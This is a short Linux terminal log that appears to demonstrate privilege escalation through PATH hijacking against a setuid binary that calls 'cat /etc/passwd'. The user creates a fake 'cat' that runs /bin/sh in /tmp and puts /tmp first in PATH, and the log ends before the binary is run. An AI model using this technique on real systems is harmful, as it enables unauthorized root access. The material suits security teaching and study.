 [admin@Node04 tmp]$ strings demo
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
setgid
__libc_start_main
__gmon_start__
GLIBC_2.2.5
UH-H
UH-H
[]A\A]A^A_
cat /etc/passwd
[admin@Node04 tmp]$ cd /tmp/
[admin@Node04 tmp]$ echo '/bin/sh' > cat
[admin@Node04 tmp]$ chmod +x cat
[admin@Node04 tmp]$ export PATH=/tmp:$PATH
[admin@Node04 tmp]$ exho $PATH
bash: exho: 未找到命令
[admin@Node04 tmp]$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/root/bin
您在 /var/spool/mail/root 中有新邮件
[admin@Node04 tmp]$ ll cat
-rwxrwxrwx. 1 admin admin 8 9月 12 22:59 cat
[admin@Node04 tmp]$